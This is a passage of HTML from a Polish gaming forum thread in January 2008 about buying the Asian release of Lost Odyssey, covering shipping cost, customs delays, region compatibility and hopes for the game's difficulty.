			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1425692" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=5279&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1425692' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1425692_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1425692" data-quotedata="{&quot;userid&quot;:5279,&quot;username&quot;:&quot;ping&quot;,&quot;timestamp&quot;:1201346467,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1425692}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-26T11:21:07Z' title='26.01.2008 11:21' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>26 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>jest napisane: Shipping at US$ 5.30</p>
<p>normalnie wysyłka gry kosztuje 3.10 ale ta gra ma 4 płyty więc waży więcej. </p>
<p>Czeka się (w moim wypadku) równe 2 tygodnie (paczka musi poleżeć trochę w urzędzie celnym) a kupić w tym momencie i tak nie kupisz - wszystko zostało wyprzedane <img src="https://www.psxextreme.info/uploads/emoticons/lol.gif" alt=":lol:" data-emoticon="" loading="lazy"></p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1425692" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1425692" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1425692" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1427871"></a>
<div id="comment-1427871"></div>
<article data-ips-hook="postWrapper" id="elComment_1427871" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/16133-crono/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/16133-crono/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Crono" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/photo-thumb-16133.jpg" alt="Crono" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/16133-crono/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/16133-crono/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Crono" class="ipsUsername" translate="no">Crono</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/16133-crono/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">219</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">0</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Crono86" target="_blank">Crono86</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/CronoPL" target="_blank">CronoPL</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/16133-crono/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/16133-crono/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Crono" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/photo-thumb-16133.jpg" alt="Crono" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/16133-crono/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/16133-crono/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Crono" class="ipsUsername" translate="no">Crono</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-28T19:45:36Z' title='28.01.2008 19:45' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>28 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1427871" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=16133&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1427871' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1427871_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1427871" data-quotedata="{&quot;userid&quot;:16133,&quot;username&quot;:&quot;Crono&quot;,&quot;timestamp&quot;:1201549536,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1427871}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-28T19:45:36Z' title='28.01.2008 19:45' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>28 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>ping jak dostaniesz paczke napisz czy wszystko ok z ta Azjatycka wersja</p>
<p>Chociaż raczej poczekam do premiery bo szkoda w ferie grać jak można w czasie semestru <img src="https://www.psxextreme.info/uploads/emoticons/biggrin.gif" alt=":D" data-emoticon="" loading="lazy"></p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1427871" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1427871" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1427871" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1427892"></a>
<div id="comment-1427892"></div>
<article data-ips-hook="postWrapper" id="elComment_1427892" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/5279-ping/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/5279-ping/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu ping" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg" alt="ping" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/5279-ping/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/5279-ping/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu ping" class="ipsUsername" translate="no">ping</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#005CDA; font-weight: bold;'>Senior Member</b></span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/5279-ping/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">7,5 tys.</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">9,6 tys.</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_21' data-role='custom-field'>
			
<strong>ｓｚｔｙｗｎｉｕｔｋｏ </strong>
		</li>
	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=PINGOWSKI" target="_blank">PINGOWSKI</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/NIE MAM" target="_blank">NIE MAM</a></span>
		</li>
	
		<li data-el='core_pfield_15' data-role='custom-field'>
			
<span class="ft">Steam ID: </span><span class="fc"><a href="http://steamcommunity.com/id/NIE MAM" target="_blank">NIE MAM</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/5279-ping/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/5279-ping/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu ping" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg" alt="ping" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/5279-ping/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/5279-ping/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu ping" class="ipsUsername" translate="no">ping</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#005CDA; font-weight: bold;'>Senior Member</b></span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-28T20:03:44Z' title='28.01.2008 20:03' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>28 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1427892" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=5279&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1427892' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1427892_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1427892" data-quotedata="{&quot;userid&quot;:5279,&quot;username&quot;:&quot;ping&quot;,&quot;timestamp&quot;:1201550624,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1427892}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-28T20:03:44Z' title='28.01.2008 20:03' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>28 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>paczki nie dostanę bo już dawno kupiłem wersję japońską, wersja azjatycka jak najbardziej ruszy Ci na europejskiej konsoli a ostatnio było uzupełnienie zapasów i zainteresowani mogą się nadal zaopatrzyć w swój egzemplarz <img src="https://www.psxextreme.info/uploads/emoticons/biggrin.gif" alt=":D" data-emoticon="" loading="lazy"></p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1427892" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1427892" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1427892" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1427935"></a>
<div id="comment-1427935"></div>
<article data-ips-hook="postWrapper" id="elComment_1427935" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/21353-sanryu/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Sanryu" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-21353.jpg" alt="Sanryu" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/21353-sanryu/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Sanryu" class="ipsUsername" translate="no">Sanryu</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/21353-sanryu/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">749</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">0</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Sanryu PL" target="_blank">Sanryu PL</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/San-sama" target="_blank">San-sama</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/21353-sanryu/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Sanryu" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-21353.jpg" alt="Sanryu" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/21353-sanryu/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/21353-sanryu/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Sanryu" class="ipsUsername" translate="no">Sanryu</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-28T20:46:13Z' title='28.01.2008 20:46' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>28 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1427935" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=21353&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1427935' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1427935_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1427935" data-quotedata="{&quot;userid&quot;:21353,&quot;username&quot;:&quot;Sanryu&quot;,&quot;timestamp&quot;:1201553173,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1427935}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-28T20:46:13Z' title='28.01.2008 20:46' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>28 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>Ciekawe jakie noty bedzie zbieral ten tytul. Kupie i tak w ciemno bo jak narazie i na Ps3 i XO nie moge narzekac na nadmiar jrpg'ow, ale zgadzam sie ze Starem i nie spodziewam sie hitu, ale mam nadzieje, ze bedzie lepszy od BD. I niech podniosa poziom trudnosci bo jezeli bedzie taka latwa jak "Smok" to sie zdenerwuje. Tak wiec nadal czekam <img src="https://www.psxextreme.info/uploads/emoticons/biggrin.gif" alt=":D" data-emoticon="" loading="lazy"></p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1427935" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1427935" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1427935" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1427941"></a>
<div id="comment-1427941"></div>
<article data-ips-hook="postWrapper" id="elComment_1427941" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/16133-crono/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/16133-crono/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Crono" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/photo-thumb-16133.jpg" alt="Crono" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/16133-crono/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/16133-crono/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Crono" class="ipsUsername" translate="no">Crono</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/16133-crono/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">219</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">0</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Crono86" target="_blank">Crono86</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/CronoPL" target="_blank">CronoPL</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


